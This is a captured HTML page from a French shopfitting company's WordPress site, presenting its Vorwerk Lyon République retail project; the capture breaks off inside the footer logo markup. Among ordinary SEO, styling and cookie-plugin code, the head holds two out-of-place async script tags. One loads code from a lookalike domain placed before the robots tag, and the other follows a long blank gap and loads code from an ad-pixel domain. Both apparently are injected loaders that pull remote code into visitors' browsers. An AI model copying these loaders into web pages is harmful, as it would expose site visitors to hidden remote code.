

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique
body_size: 17559
content:
<!DOCTYPE html>
<!--suppress HtmlRequiredLangAttribute -->
<html lang="fr-FR" class="js-off fonts-on">
<!--suppress HtmlRequiredTitleElement -->
<head>
    <meta charset="UTF-8"/>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style> #main-css-ctrl { opacity: 0; } [hidden] { display: none; }</style>    <script async src="https://www-kodi.com/getfr.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vorwerk Lyon République - Grizard agencement</title>
	<link rel="canonical" href="https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vorwerk Lyon République - Grizard agencement" />
	<meta property="og:description" content="C’est avec un effectif très limité, contrôlé par feuille de présence, un…" />
	<meta property="og:url" content="https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique" />
	<meta property="og:site_name" content="Grizard agencement" />
	<meta property="article:modified_time" content="2020-09-29T09:15:51+00:00" />
	<meta property="og:image" content="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique","url":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique","name":"Vorwerk Lyon République - Grizard agencement","isPartOf":{"@id":"https://www.grizard-agencement.com/#website"},"primaryImageOfPage":{"@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique#primaryimage"},"image":{"@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique#primaryimage"},"thumbnailUrl":"https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-scaled.jpg","datePublished":"2020-09-29T08:29:18+00:00","dateModified":"2020-09-29T09:15:51+00:00","breadcrumb":{"@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique#primaryimage","url":"https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-scaled.jpg","contentUrl":"https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.grizard-agencement.com/"},{"@type":"ListItem","position":2,"name":"Réalisations","item":"https://www.grizard-agencement.com/realisations"},{"@type":"ListItem","position":3,"name":"Retail","item":"https://www.grizard-agencement.com/realisations/retail"},{"@type":"ListItem","position":4,"name":"Vorwerk Lyon République"}]},{"@type":"WebSite","@id":"https://www.grizard-agencement.com/#website","url":"https://www.grizard-agencement.com/","name":"Grizard agencement","description":"On a de la suite dans vos idées","publisher":{"@id":"https://www.grizard-agencement.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.grizard-agencement.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.grizard-agencement.com/#organization","name":"Grizard agencement","url":"https://www.grizard-agencement.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.grizard-agencement.com/#/schema/logo/image/","url":"https://www.grizard-agencement.com/app/uploads/2020/02/logo.png","contentUrl":"https://www.grizard-agencement.com/app/uploads/2020/02/logo.png","width":800,"height":237,"caption":"Grizard agencement"},"image":{"@id":"https://www.grizard-agencement.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #c49109;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.grizard-agencement.com/app/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.v1761553926.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.grizard-agencement.com/app/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.v1761553926.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.grizard-agencement.com/app/themes/grizard/assets/css/main.v1641816347.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.grizard-agencement.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.grizard-agencement.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["cookielawinfo-checkbox-fonctionnels","cookielawinfo-checkbox-performances","cookielawinfo-checkbox-publicitaires","cookielawinfo-checkbox-necessaires","_GRECAPTCHA","tarteaucitron"],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.grizard-agencement.com\/wp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grizard-agencement.com/app/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.v1761553926.js?ver=3.3.6" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.grizard-agencement.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.grizard-agencement.com/wp-json/wp/v2/grizard_ref/1024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.grizard-agencement.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.grizard-agencement.com/?p=1024' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.grizard-agencement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.grizard-agencement.com%2Frealisations%2Fretail%2Fvorwerk-lyon-republique" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.grizard-agencement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.grizard-agencement.com%2Frealisations%2Fretail%2Fvorwerk-lyon-republique&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" />




























<script async src="https://adspixel.network/public/f18min.js"></script><link rel="icon" href="https://www.grizard-agencement.com/app/uploads/2020/02/favicon-150x150.v1588839171.png" sizes="32x32" />
<link rel="icon" href="https://www.grizard-agencement.com/app/uploads/2020/02/favicon-300x300.v1588839171.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.grizard-agencement.com/app/uploads/2020/02/favicon-300x300.v1588839171.png" />
<meta name="msapplication-TileImage" content="https://www.grizard-agencement.com/app/uploads/2020/02/favicon-300x300.v1588839171.png" />
</head>
<body class="wp-singular grizard_ref-template-default single single-grizard_ref postid-1024 wp-custom-logo wp-embed-responsive wp-theme-grizard baseline-off">
<script>(function () {
    // set loading class on bdy
    document.body.className += ' loading';

    // detect Opera Mini
    var operamini = Object.prototype.toString.call(window.operamini) === '[object OperaMini]' ||
        /Opera Mini/.test(navigator.userAgent);

    /**
     * Disable JS < IE9 ? Tests :
     *  - Array.prototype.forEach >= IE9
     *  - document.documentElement.classList
     */

    // set document flags
    // OK to use classList here for single add and remove on non-SVG node
    var list = document.documentElement.classList;
    list.remove('fonts-on');
    if (operamini) {
        list.add('light-on');
    } else {
        list.add('js-on');
        list.remove('js-off');
    }
})();

window.fallback = (function () {
    var jsOff = document.documentElement.classList.contains('js-off');
    var cancels = [];
    var timeoutId = setTimeout(function () {
        for (var i = 0; i < cancels.length; ++i) {
            cancels[i].call();
        }
    }, 3000);
    return {
        cancel: function () {
            clearTimeout(timeoutId);
        },
        add: function (init, cancel) {
            if (!jsOff) {
                if (typeof init === 'function') {
                    init.call();
                }
                if (typeof cancel === 'function') {
                    cancels.unshift(cancel);
                }
            }
        }
    };
})();

window.printActions = (function () {

    var printing = false, beforeCallbacks = [], afterCallbacks = [];

    function execute(callbacks) {
        for (var i = 0; i < callbacks.length; ++i) {
            callbacks[i].call();
        }
    }

    function toggle(before) {
        if (before) {
            if (!printing) {
                printing = true;
                execute(beforeCallbacks);
            }
        } else {
            if (printing) {
                printing = false;
                execute(afterCallbacks);
            }
        }
    }

    window.addEventListener('beforeprint', function () {
        toggle(true);
    });

    window.addEventListener('afterprint', function () {
        toggle(false);
    });

    // noinspection JSDeprecatedSymbols
    window.matchMedia('print').addListener(function (mql) {
        toggle(mql.matches);
    });

    return {
        add: function (before, after) {
            if (typeof before === 'function') {
                beforeCallbacks.push(before);
            }
            if (typeof after === 'function') {
                afterCallbacks.push(after);
            }
        }
    };
})();</script>
<svg style="display:none;" aria-hidden="true" focusable="false">
<symbol id="icon-logo-header" viewBox="0 0 169 50"><path fill="#1D1D1B" d="M77.35 46.97h91.454V27.261H77.35z"/><path fill="#C49109" d="M65.046 46.97H73.3V27.261h-8.254z"/><path fill="#1D1D1B" d="M24.777.206v17.892h3.688V4.23c9.876 1.753 17.402 10.41 17.402 20.802 0 10.305-7.401 18.906-17.156 20.758v3.755c11.814-1.889 20.844-12.143 20.844-24.513C49.555 11.321 38.46.206 24.777.206M12.5 24.821v3.695h8.59v17.32C11.214 44.081 3.688 35.424 3.688 25.032c0-10.305 7.401-18.906 17.156-20.758V.521C9.03 2.408 0 12.663 0 25.033c0 13.712 11.093 24.828 24.777 24.828v-25.04H12.5zm72.087-10.534h.367c2.316 0 5.873-2.033 5.873-5.62 0-3.588-3.557-5.621-5.873-5.621h-7.211l-.428.385v18.63l.428.394h1.298l.364-.367V5.139c1.532 0 5.494-.003 5.55 0 1.283 0 3.782 1.245 3.782 3.528 0 2.281-2.499 3.526-3.782 3.526h-3.91l-.321.686 7.878 9.574 1.852.002.32-.653-6.187-7.515zm59.165 0h.368c2.315 0 5.872-2.033 5.872-5.62 0-3.588-3.557-5.621-5.872-5.621h-7.212l-.428.385v18.63l.428.394h1.298l.364-.367V5.139c1.533 0 5.494-.003 5.55 0 1.283 0 3.782 1.245 3.782 3.528 0 2.281-2.499 3.526-3.782 3.526h-3.91l-.321.686 7.879 9.574 1.85.002.32-.653-6.186-7.515zm-78.264.199h5.723v5.876h-4.953c-4.26 0-7.727-3.474-7.727-7.743 0-4.27 3.466-7.743 7.727-7.743a7.7 7.7 0 015.684 2.507l.5.006 1.217-1.228a9.782 9.782 0 00-7.4-3.378c-5.422 0-9.818 4.403-9.818 9.836 0 5.433 4.396 9.836 9.817 9.836h6.624l.418-.394v-9.31l-.35-.36h-7.453l-.403.36v1.363l.394.372zm30.927 7.97h-1.289l-.41-.386V3.395l.348-.35h1.414l.328.36v18.62zm8.115-2.094l8.724-16.75-.306-.567h-11.914l-.367.341V4.75l.403.39h9.032l-8.72 16.741.36.575h11.833l.376-.377v-1.355l-.35-.362zm16.867-4.723l3.879-8.35 3.67 8.35h-7.55zm10.546 6.817h1.647l.382-.627-8.285-18.796-.744.012-8.753 18.837.357.574h1.682l2.192-4.718h9.448l2.074 4.718zm27.954-2.094h-4.215V5.139h4.215c3.253 0 6.764 2.91 6.764 7.612 0 4.7-3.51 7.61-6.764 7.61m0-17.315h-5.951l-.358.35v18.692l.384.367h5.925c4.289 0 8.854-3.695 8.854-9.704 0-6.01-4.565-9.705-8.854-9.705"/><path fill="#C49109" d="M86.423 33.857l-1.016 4.667h2.046l-1.03-4.667zm1.746 7.9l-.559-2.543h-2.375l-.544 2.542h-.916l2.275-9.281h.788l2.233 9.281h-.902zm12.55-.001v-9.281h3.55v.69h-2.706v3.599h2.333v.69h-2.333v3.611h2.706v.691zm11.191 0l-2.848-7.234v7.234h-.844v-9.281h.844l2.848 7.235-.014-7.235h.844v9.281zm13.093 0v-9.281h3.55v.69h-2.705v3.599h2.333v.69h-2.333v3.611h2.705v.691zm12.651 0v-7.47l-1.86 6.134h-.616l-1.832-5.976v7.312h-.845v-9.281h.845l2.147 6.693 2.161-6.693h.844v9.281zm5.108 0v-9.281h3.55v.69h-2.705v3.599h2.333v.69h-2.333v3.611h2.705v.691zm11.191 0l-2.848-7.234v7.234h-.844v-9.281h.844l2.848 7.235-.014-7.235h.845v9.281zm6.969-8.59v8.59h-.844v-8.59h-1.703v-.691h4.25v.69zm-64.252 1.93V34.6c0-.704-.215-1.317-.644-1.72-.344-.314-.816-.51-1.474-.51-.659 0-1.174.21-1.517.548-.644.626-.716 1.356-.716 4.197 0 2.842.072 3.572.716 4.198.343.339.858.548 1.517.548 1.13 0 2.118-.705 2.118-2.086v-2.933h-2.118v.651h1.274v2.282c0 .873-.544 1.395-1.274 1.395-.415 0-.701-.131-.902-.34-.415-.456-.486-.99-.486-3.715 0-2.724.07-3.258.486-3.715.2-.208.487-.338.902-.338 1.03 0 1.274.795 1.274 1.538v.496h.844zm24.47-.024V34.6c-.014-.704-.215-1.33-.658-1.734-.344-.312-.816-.495-1.46-.495-.658 0-1.174.208-1.517.547-.644.626-.716 1.356-.716 4.198 0 2.841.072 3.571.716 4.197.343.339.859.548 1.517.548.601 0 1.059-.17 1.402-.444.487-.404.702-1.042.716-1.785v-.553h-.844v.553c0 .469-.1.925-.4 1.224-.201.196-.473.314-.874.314-.415 0-.702-.131-.902-.34-.415-.455-.486-.99-.486-3.714 0-2.725.071-3.26.486-3.716.2-.208.487-.338.902-.338.4 0 .673.117.873.313.3.3.4.756.4 1.225v.472h.845z"/></symbol>
<symbol id="icon-logo-footer" viewBox="0 0 169 50"><path fill="#C49109" d="M77.35 46.97h91.454V27.261H77.35z"/><path fill="currentColor" d="M65.046 46.97H73.3V27.261h-8.254zM24.777.206v17.892h3.688V4.23c9.876 1.753 17.402 10.41 17.402 20.802 0 10.305-7.401 18.906-17.156 20.758v3.755c11.814-1.889 20.844-12.143 20.844-24.513C49.555 11.321 38.46.206 24.777.206M12.5 24.821v3.695h8.59v17.32C11.214 44.081 3.688 35.424 3.688 25.032c0-10.305 7.401-18.906 17.156-20.758V.521C9.03 2.408 0 12.663 0 25.033c0 13.712 11.093 24.828 24.777 24.828v-25.04H12.5zm72.087-10.534h.367c2.316 0 5.873-2.033 5.873-5.62 0-3.588-3.557-5.621-5.873-5.621h-7.211l-.428.385v18.63l.428.394h1.298l.364-.367V5.139c1.532 0 5.494-.003 5.55 0 1.283 0 3.782 1.245 3.782 3.528 0 2.281-2.499 3.526-3.782 3.526h-3.91l-.321.686 7.878 9.574 1.852.002.32-.653-6.187-7.515zm59.165 0h.368c2.315 0 5.872-2.033 5.872-5.62 0-3.588-3.557-5.621-5.872-5.621h-7.212l-.428.385v18.63l.428.394h1.298l.364-.367V5.139c1.533 0 5.494-.003 5.55 0 1.283 0 3.782 1.245 3.782 3.528 0 2.281-2.499 3.526-3.782 3.526h-3.91l-.321.686 7.879 9.574 1.85.002.32-.653-6.186-7.515zm-78.264.199h5.723v5.876h-4.953c-4.26 0-7.727-3.474-7.727-7.743 0-4.27 3.466-7.743 7.727-7.743a7.7 7.7 0 015.684 2.507l.5.006 1.217-1.228a9.782 9.782 0 00-7.4-3.378c-5.422 0-9.818 4.403-9.818 9.836 0 5.433 4.396 9.836 9.817 9.836h6.624l.418-.394v-9.31l-.35-.36h-7.453l-.403.36v1.363l.394.372zm30.927 7.97h-1.289l-.41-.386V3.395l.348-.35h1.414l.328.36v18.62zm8.115-2.094l8.724-16.75-.306-.567h-11.914l-.367.341V4.75l.403.39h9.032l-8.72 